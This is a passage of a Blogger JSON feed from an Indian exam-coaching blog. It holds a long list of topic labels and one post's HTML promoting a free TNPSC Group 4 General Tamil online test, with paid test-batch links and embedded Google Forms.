English"},{"term":"Answer Keys"},{"term":"TNPSC Online Test"},{"term":"TNPSC Current affairs March 2018 in English"},{"term":"2017 august current affairs"},{"term":"TNPSC Current affairs September 2017 in English"},{"term":"2017 December current affairs"},{"term":"2017 September current affairs"},{"term":"TNPSC Current affairs December 2017 in English"},{"term":"2018 March current affairs"},{"term":"2017 November current affairs"},{"term":"TNPSC Current affairs November 2017 in English"},{"term":"Group 2"},{"term":"Questions and Answers"},{"term":"2016"},{"term":"Geography Quiz"},{"term":"TNPSC History Questions and Answers"},{"term":"TNPSC History Quiz"},{"term":"TNUSRB"},{"term":"VAO"},{"term":"2018 April current affairs"},{"term":"Hall Ticket Download"},{"term":"TNPSC Current affairs April 2018 in English"},{"term":"Syllabus"},{"term":"2019"},{"term":"MCQ"},{"term":"TNPSC Online Test Series"},{"term":"April"},{"term":"Cut Off Marks"},{"term":"Online Mock Test"},{"term":"Admit Card Download"},{"term":"May"},{"term":"TNPSC April 2017 Current Affairs"},{"term":"2018 June current affairs"},{"term":"TNPSC Current affairs June 2018 in English"},{"term":"2018 February current affairs"},{"term":"2018 January current affairs"},{"term":"TNPSC Current affairs February 2018 in English"},{"term":"TNPSC Current affairs January 2018 in English"},{"term":"TNSPC March 2017 Current Affairs"},{"term":"India Polity Quiz"},{"term":"TNSPC March 2017 Current Affairs in Tamil"},{"term":"Group 4"},{"term":"2018 May current affairs"},{"term":"Group 1"},{"term":"Indian Polity"},{"term":"TNPSC Current affairs May 2018 in English"},{"term":"TNPSC May 2017 Current Affairs"},{"term":"Indian Economy Quiz"},{"term":"General Knowledge"},{"term":"Physics Quiz"},{"term":"2018"},{"term":"2021"},{"term":"TNPSC Group 2 Mains Daily Answer Challenge"},{"term":"TNPSC Indian Polity Questions and Answers"},{"term":"Village Administrative Officer"},{"term":"TNPSC Group 2 Mains"},{"term":"Aptitude"},{"term":"History Quiz"},{"term":"Solved Answer Keys"},{"term":"Indian Polity Study Materials"},{"term":"General English Quiz"},{"term":"Bank Exams"},{"term":"Sub Inspectors"},{"term":"Indian Economy Questions and Answers"},{"term":"June"},{"term":"TNPSC Indian Economy Questions and Answers"},{"term":"July"},{"term":"Economy"},{"term":"Indian Economy Study Materials"},{"term":"Main Examination"},{"term":"Science Quiz"},{"term":"TNPSC Geography Questions and Answers"},{"term":"TNSPC April 2017 Current Affairs"},{"term":"Non Interview Posts"},{"term":"UPSC"},{"term":"Interview Posts"},{"term":"SI"},{"term":"Civil Services Exam"},{"term":"Constables"},{"term":"General Science Quiz"},{"term":"Model Question Papers"},{"term":"Previous Year Question Papers"},{"term":"TNPSC Aptitude Questions and Answers"},{"term":"Tamil Nadu Administration"},{"term":"Biology Quiz"},{"term":"Eligibility"},{"term":"General Science Study Materials"},{"term":"Mental Ability"},{"term":"TNPSC Mental Ability Questions and Answers"},{"term":"Tamil Nadu Combined Engineering Services Exam"},{"term":"Crack TNPSC"},{"term":"Geography"},{"term":"Physics Questions and Answers"},{"term":"Police Jobs in Tamilnadu"},{"term":"TNPSC June 2017 Current Affairs"},{"term":"TNPSC Physics Questions and Answers"},{"term":"Tamil Nadu Administration Questions and Answers"},{"term":"2018 July current affairs"},{"term":"Crack TNPSC Group 2A"},{"term":"Forest Services"},{"term":"General English"},{"term":"Lab Assistant"},{"term":"Science and Technology"},{"term":"TNPSC Current affairs July 2018 in English"},{"term":"TNUSRB Free Online Mock Test"},{"term":"Do You Know"},{"term":"TNDGE"},{"term":"TNPSC July 2017 Current Affairs"},{"term":"Tamil Nadu Forest Services"},{"term":"2022"},{"term":"Bookback Questions"},{"term":"Indian History Study Materials"},{"term":"January"},{"term":"Preliminary Examination"},{"term":"TNEB"},{"term":"TNFUSRC"},{"term":"TNPSC Biology Questions and Answers"},{"term":"TNPSC Combined Engineering Services Exam"},{"term":"TNPSC Online Mock Test"},{"term":"2012"},{"term":"2018 August current affairs"},{"term":"Assistant Engineer"},{"term":"Book Lists"},{"term":"Chemistry Quiz"},{"term":"IBPS"},{"term":"TANGEDCO"},{"term":"TNPSC Current affairs August 2018 in English"},{"term":"Apply Online"},{"term":"Child Development Project Officer"},{"term":"Counselling Schedule"},{"term":"It contains only Exam related topics which is prepared by experts in TNPSC"},{"term":"Samacheer Kalvi Tests"},{"term":"TNUSRB Online Test Series"},{"term":"Tamil Nadu Forest Uniformed Services Recruitment Committee"},{"term":"2023"},{"term":"Assistant Agricultural Officer"},{"term":"CDPO"},{"term":"Child Development Officer"},{"term":"Current Affairs Quiz"},{"term":"Free IAS Coaching"},{"term":"Important Lists"},{"term":"Modern India Quiz"},{"term":"Physics Study Materials"},{"term":"RRB"},{"term":"Research Assistant"},{"term":"TNPSC Group 2A Free Online Tests"},{"term":"TRB"},{"term":"Vacancy"},{"term":"2013"},{"term":"Archaeological Officer"},{"term":"Assistant Director"},{"term":"Assistant Section Officer"},{"term":"August"},{"term":"Biology Study Materials"},{"term":"Civil Judge"},{"term":"February"},{"term":"How to Apply?"},{"term":"Inspectors"},{"term":"Jailor"},{"term":"Maternal and Child Health Officer"},{"term":"Motor Vehicle Inspector"},{"term":"Polity"},{"term":"Question Paper Pattern"},{"term":"Railway Recruitment Board"},{"term":"Schemes"},{"term":"September"},{"term":"Statistical Inspector"},{"term":"TNEB Meter Reading Job"},{"term":"TNPSC Chemistry Questions and Answers"},{"term":"TNPSC Geography Study Materials"},{"term":"World Geography"},{"term":"Amendments To Constitution of India"},{"term":"Annual Planner"},{"term":"Application Status"},{"term":"Assistant Geologists"},{"term":"Assistant Jailor"},{"term":"Biology"},{"term":"Botany Study Materials"},{"term":"Chemist"},{"term":"Chemistry Questions and Answers"},{"term":"Chemistry Study Materials"},{"term":"Clerks"},{"term":"Combined Engineering Subordinate Services"},{"term":"Current Affairs Score Booster"},{"term":"Deputy Manager"},{"term":"ELCOT"},{"term":"Economics Quiz"},{"term":"Fertilizers"},{"term":"Forensic Lab"},{"term":"General Studies"},{"term":"General Tamil"},{"term":"General Tamil Quiz"},{"term":"Geography Quiz Class Wise"},{"term":"Group 2A"},{"term":"Important Dates"},{"term":"Junior Assistant"},{"term":"Medical Subordinate Services"},{"term":"Model Test"},{"term":"Modern India"},{"term":"November"},{"term":"October"},{"term":"Science"},{"term":"TET"},{"term":"TNPSC Group 2 Counselling"},{"term":"TNPSC Group 4 Counselling"},{"term":"TNPSC Syllabus in Tamil"},{"term":"TNTET"},{"term":"VAO Online Tests"},{"term":"10th Results"},{"term":"2010"},{"term":"AO"},{"term":"ASO"},{"term":"Agricultural Officer"},{"term":"Assistant Director of Horticulture"},{"term":"Assistant Horicultural Officer"},{"term":"Assistant Statistical Investigator"},{"term":"Assistant Tourist Officer"},{"term":"Certificates"},{"term":"Chemistry"},{"term":"Chennai Metro Water"},{"term":"Civil Engineer"},{"term":"Compound Interest"},{"term":"Cooperative Society"},{"term":"December"},{"term":"Departmental Exam"},{"term":"Economist"},{"term":"Exam Pattern"},{"term":"Five Year Plans"},{"term":"Forensic Science Department"},{"term":"Forest Guard"},{"term":"Forest Guard with Driving License"},{"term":"Forest Watcher"},{"term":"Free Coaching"},{"term":"Free TNPSC Coaching"},{"term":"Grade 2"},{"term":"Group 1A"},{"term":"Group 2 Mains Question Paper"},{"term":"Health Officer"},{"term":"High Court"},{"term":"History"},{"term":"Horticultural Officer"},{"term":"Indian Economics Study Materials"},{"term":"Junior Scientific Officer in Forensic Science"},{"term":"LIBRARY AND INFORMATION SCIENCE"},{"term":"Latest Satellites of India"},{"term":"Librarian"},{"term":"Light"},{"term":"Loco Pilot Exam"},{"term":"Mains Question Paper"},{"term":"Medical Officer"},{"term":"Medieval India Quiz"},{"term":"One Time Registration"},{"term":"PO"},{"term":"Percentage"},{"term":"Policy Notes"},{"term":"Polity Quiz"},{"term":"Probationary Officer"},{"term":"Project Officer"},{"term":"Psychologist"},{"term":"Qualifications"},{"term":"Quiz in Tamil"},{"term":"Rabindranath Tagore"},{"term":"Revaluation Procedure"},{"term":"SBI"},{"term":"SBI Clerks"},{"term":"SBI PO"},{"term":"SSC"},{"term":"SSLC"},{"term":"Scientists"},{"term":"Simple Interest"},{"term":"Sociologist"},{"term":"Sports"},{"term":"Study Plan"},{"term":"TN School Books Download"},{"term":"TNMRB"},{"term":"TNPSC April 2017 Current Affairs in Tamil"},{"term":"TNPSC Indian Polity Study Materials"},{"term":"TNPSC Polity Study Materials"},{"term":"TNPSC Press Release"},{"term":"TNPSC Science Questions and Answers"},{"term":"TNSCERT"},{"term":"Tamil Nadu Administration Study Materials"},{"term":"Tamil Nadu School Results"},{"term":"Technical SI"},{"term":"Unit 10"},{"term":"Veterinary Assistant Surgeon"},{"term":"Zoology"},{"term":"Zoology Quiz"},{"term":"eGovernance"},{"term":"12th"},{"term":"2009"},{"term":"2017 current affairs"},{"term":"2020.2021"},{"term":"2025"},{"term":"AAO"},{"term":"AD"},{"term":"AICSCC"},{"term":"Aadhaar Card"},{"term":"Accounts"},{"term":"Administrative Tribunals"},{"term":"All India Civil Services Coaching Centre"},{"term":"Amma Two Wheeler Scheme"},{"term":"Ancient India"},{"term":"Area"},{"term":"Assessor"},{"term":"Assistant"},{"term":"Assistant Commissioner of Labour"},{"term":"Assistant Conservator of Forests"},{"term":"Assistant Training Officer"},{"term":"Assistant Works Manager"},{"term":"Avvaiyar Award"},{"term":"Awards"},{"term":"Bank Exams without IBPS Score"},{"term":"Block Health Statistician"},{"term":"Book Review"},{"term":"Boundary Lines"},{"term":"Budget"},{"term":"Budget Speech"},{"term":"CAG"},{"term":"CGL"},{"term":"CIC"},{"term":"Central Information Commission"},{"term":"Central Vigilance Commission"},{"term":"Certificate Verification Date"},{"term":"Chief Justices of India"},{"term":"Citizenship"},{"term":"Classification of lands"},{"term":"Combined Graduate Level"},{"term":"Comptroller and Auditor General of India"},{"term":"Corporation of Chennai"},{"term":"Cyclone"},{"term":"DEO"},{"term":"Diagrams"},{"term":"Diploma in Civil Engineering"},{"term":"District Educational Officer"},{"term":"Draughtsman"},{"term":"Drug Inspector"},{"term":"EPIC"},{"term":"Early agitations against British Rule"},{"term":"Economics"},{"term":"Electrical Engineer"},{"term":"Exam Calendar"},{"term":"Exam Fee Concessions"},{"term":"Exam Fee Exemption"},{"term":"Experience Certificate"},{"term":"FCI"},{"term":"FISHERIES SUBORDINATE SERVICE"},{"term":"FRBM Act"},{"term":"Finance Commission"},{"term":"Finger print"},{"term":"Floods"},{"term":"Food Corporation Of India"},{"term":"Forester"},{"term":"Free Online Class"},{"term":"Free Online Videos"},{"term":"Fundamental Duties"},{"term":"Fundamental Rights"},{"term":"GO"},{"term":"General Foreman"},{"term":"Government Orders"},{"term":"Graphs"},{"term":"Group 4 2018 exam Current affairs TNPSC daily current affairs free download pdf"},{"term":"Group D"},{"term":"HSC"},{"term":"Hall Ticket"},{"term":"Hostel Superintendent"},{"term":"Human Rights Charter"},{"term":"ICICI"},{"term":"IRNSS"},{"term":"ITI Jobs"},{"term":"Important Abbreviations for Bank Exams"},{"term":"Important Abbreviations for Competitive Exams"},{"term":"Important Abbreviations for TNPSC Exams"},{"term":"Important Articles"},{"term":"Important Days"},{"term":"Indian History Quiz"},{"term":"Instructions To Candidates"},{"term":"Judiciary in India"},{"term":"Latest News"},{"term":"Lecturer"},{"term":"Licence for Land Surveying"},{"term":"List of Banks Accepting IBPS Score"},{"term":"List of Chief Ministers of Tamil Nadu"},{"term":"List of Joint Military Exercise of India"},{"term":"List of Nuclear Power Plants in India"},{"term":"Livestock Inspector"},{"term":"Lok Adalats"},{"term":"Lokayuktas"},{"term":"Lokpal"},{"term":"Madras High Court Recruitment"},{"term":"Marriage Assistance Schemes"},{"term":"Mc Graw Hill Education"},{"term":"Mechanical Engineer"},{"term":"Militant Movements"},{"term":"Money Supply"},{"term":"NIC"},{"term":"NLC"},{"term":"NMMS"},{"term":"National Development Council"},{"term":"National Health Policy 2017"},{"term":"National Information Centre"},{"term":"National Means Cum Merit Scholarship Scheme Exam"},{"term":"National Renaissance"},{"term":"National Scientific Laboratories"},{"term":"New PSTM Certificate Download"},{"term":"Number Series"},{"term":"Nurses"},{"term":"Ombudsman"},{"term":"P T Lee Chenglavaraya Naicker Trust"},{"term":"PG Assistant"},{"term":"PSTM"},{"term":"Panchayati Raj"},{"term":"Physical Training Officer"},{"term":"Physics"},{"term":"Pie Charts"},{"term":"Planning Commission"},{"term":"Policies"},{"term":"Post Man"},{"term":"Presidents of India"},{"term":"Prime Ministers Of India"},{"term":"Project LOON"},{"term":"Public Exam"},{"term":"Punch Operator"},{"term":"RIMC"},{"term":"RTE"},{"term":"RTI"},{"term":"Rashtriya Indian Military College Admissions"},{"term":"Right To Education Act"},{"term":"Right to Information Act"},{"term":"Road Inspector"},{"term":"Role of Tamil Nadu in freedom struggle"},{"term":"SBCID"},{"term":"SBI Associates"},{"term":"SBI Jobs"},{"term":"SIC"},{"term":"SIPCOT"},{"term":"SSLC Results"},{"term":"Schedules"},{"term":"Scholarship"},{"term":"Selection Procedure"},{"term":"Selva Magal Semippu Thittam"},{"term":"Silk Road"},{"term":"Specialist Officers"},{"term":"Staff Selection Commission"},{"term":"State Information Commission"},{"term":"Statistical Exam"},{"term":"Sukanya Samriddhi Account"},{"term":"Supreme Court"},{"term":"Surveyor Licence"},{"term":"TN 10th School Books Download"},{"term":"TN 9th School Books Download"},{"term":"TN Employment Exchange"},{"term":"TN Govt Holidays List"},{"term":"TN History Quiz"},{"term":"TN School Lab Assistant"},{"term":"TN School Lab Assistant Online Test Series"},{"term":"TNDRC"},{"term":"TNPSC Administration Questions and Answers"},{"term":"TNPSC Biology Study Materials"},{"term":"TNPSC Candidates Dashboard"},{"term":"TNPSC Chemistry Study Materials"},{"term":"TNPSC Current Affairs Questions and Answers"},{"term":"TNPSC Current Events Questions and Answers"},{"term":"TNPSC Current affairs for Group 4"},{"term":"TNPSC Economics Study Materials"},{"term":"TNPSC History Study Materials"},{"term":"TNPSC PSTM Certificate"},{"term":"TNPSC Physics Study Materials"},{"term":"TNPSC Quiz in Tamil"},{"term":"TNSIC"},{"term":"TWAD"},{"term":"Tamil History"},{"term":"Tamil Nadu 69% Reservation Rule"},{"term":"Tamil Nadu Animal Husbandry"},{"term":"Tamil Nadu Budget Speech"},{"term":"Tamil Nadu Medical Services Recruitment Board"},{"term":"Tamil Nadu Pollution Control Board"},{"term":"Tamil Nadu Postal Circle"},{"term":"Tamil Nadu Revenue Recovery Act 1864"},{"term":"Tamil Nadu Water Supply and Drainage Board"},{"term":"Technical Assistant"},{"term":"Time Table"},{"term":"Time and Work"},{"term":"Typist"},{"term":"UDAN Scheme"},{"term":"Veterinary Inspector"},{"term":"Village Assistants"},{"term":"Voter ID"},{"term":"WTO"},{"term":"Whatsapp"},{"term":"Where to Study"},{"term":"World Trade Organisation"},{"term":"cooperative Bank"}],"title":{"type":"text","$t":"TNPSC GURU - TNPSC Group 2A\/2 Apply Online - Join Test batch"},"subtitle":{"type":"html","$t":"TNPSC - TNPSC Group 1\/2\/4 Test Batch - TN Police Constable Test Batch - TNPSC Group 2A Notification Study Materials - TNPSC Group 2 Cut Off. TNSPC Group 1,2,4 VAO Exam 2020-2021 Free Study materials, Hall Ticket, Answer Key, Cut off Marks TNPSC Engineering Services Civil Services Examinations TNPSC LATEST News"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/-\/TNPSC+Online+Test+Series?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/search\/label\/TNPSC%20Online%20Test%20Series"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/-\/TNPSC+Online+Test+Series\/-\/TNPSC+Online+Test+Series?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"36"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-1062816397216917005"},"published":{"$t":"2022-04-12T06:04:00.001+05:30"},"updated":{"$t":"2022-04-12T06:04:05.736+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Quiz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Online Mock Test"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Online Test"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Online Test Series"}],"title":{"type":"text","$t":"TNPSC Group 4 Test Series 2022 [NEW Syllabus] Online Test Series - Test No 1 👈 [Free]"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC General Tamil 2022 [NEW Syllabus] Online Test Series - Test No 1 👈 [Free]\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u0026nbsp;TNPSC General Tamil 2022 Online Test No - 1 New for Group 2\/2A\/4 Exams 2022 New Syllabus - NEW SYLLABUS👈\u003C\/p\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003Ch1\u003E\u003Cspan style=\"color: red;\"\u003ENew TNPSC Group 4 2022 [GK+ General Tamil ]Test Batch\u0026nbsp;\u003Ca href=\"https:\/\/tnpscguru.stores.instamojo.com\/product\/3229509\/tnpsc-group-4-2022-online-test-series-gkgen-\/\" rel=\"nofollow\" style=\"background-color: #fcff01;\" target=\"_blank\"\u003ETO JOIN CLICK HERE\u003C\/a\u003E👈\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6JL4eYfzbR2Jb2KWuHxaF04-TdV6KIRQNM5JwCho_6OWMbhNcG8F4u0RhMtUCpKvSf0NRJWa_WqMijtePARdSi0nXfrBA0WotXFh1DbS3npgxYvktRZW5TNDP1JTacnRyejVwzFgS5HDl-Nvnw5BUCvXI5AYDr9x9OP6qzzs454VGmX_fADpYgAYw0A\/s1080\/Copy%20of%20We%20are%20hiring%20flyer%20-%20Made%20with%20PosterMyWall%20(2).jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"TNPSC Group 4 2022 Test Batch\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6JL4eYfzbR2Jb2KWuHxaF04-TdV6KIRQNM5JwCho_6OWMbhNcG8F4u0RhMtUCpKvSf0NRJWa_WqMijtePARdSi0nXfrBA0WotXFh1DbS3npgxYvktRZW5TNDP1JTacnRyejVwzFgS5HDl-Nvnw5BUCvXI5AYDr9x9OP6qzzs454VGmX_fADpYgAYw0A\/w640-h640\/Copy%20of%20We%20are%20hiring%20flyer%20-%20Made%20with%20PosterMyWall%20(2).jpg\" title=\"TNPSC Group 4 Test Series Online Batch 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETNPSC Group 4 Test Batch 2022\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETNPSC pothu tamil 2022 [NEW Syllabus] Online Test Series - Test No 1 (1st Test Free)\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTable15List3Accent1\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"background: rgb(91, 155, 213); border: 1pt solid windowtext; mso-background-themecolor: accent1; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETNPSC General Tamil Online Test Series 2022 – Test No 1 by TNPSCGURU.In\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"#Test%20No%201\"\u003ETake TNPSC General Tamil for Group2\/2A\/4 Online Test No 1 For Free here\u003C\/a\u003E\u003Cspan id=\"goog_675302233\"\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"#Check%20Your%20Scores\"\u003EAfter Attending the Online Test Your Score will be Released here\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"#Download%20PDF\"\u003EDownload TNPSC General Tamil Online Test No 1 PDF File\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"#Register%20Here%20for%20Online%20Test%20batch\"\u003ERegister here to Join Our TNPSC Group 2\/2A 2022 Online Test Series\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/p\/tnpsc-online-test-batch.html\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETo Know More About Online Test Series Visit here\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Ca href=\"https:\/\/imjo.in\/qBJ3HF\" target=\"_blank\"\u003ETo Join Mail to - Click Here\u0026nbsp;aimforhighlee@gmail.com\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/p\/tnpsc-online-test-batch.html\" target=\"_blank\"\u003EJoin Group 2\/2A GK Test batch Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" id=\"Register Here for Online Test batch\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/tnpscguru.myinstamojo.com\/product\/3150826\/tnpsc-general-tamil-online-test-series-250-r\/\" target=\"_blank\"\u003ECLICK Here to Join TNPSC General Tamil Online Test batch 2022\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ciframe frameborder=\"0\" height=\"1050\" marginheight=\"0\" marginwidth=\"0\" src=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSfPE1tPQHEk7RhMBGgOT6rdm2hxIMPceU-0Lrk29cTKb6TGzw\/viewform?embedded=true\" width=\"750\"\u003ELoading…\u003C\/iframe\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EAttend TNPSC Group 2\/2a 2022 Online Test based on new Syllabus Here\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan id=\"Test No 1\" style=\"color: red; font-size: large;\"\u003EFirst Test Available Here For Free - Anyone Can Attend\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003Eanish\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Ciframe src=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSeKl4FBjw41h3i4ux3atwMBKP3xjNAS0e7ey4r7Pfi9VHIMKQ\/viewform?embedded=true\" width=\"680\" height=\"1787\" frameborder=\"0\" marginheight=\"0\" 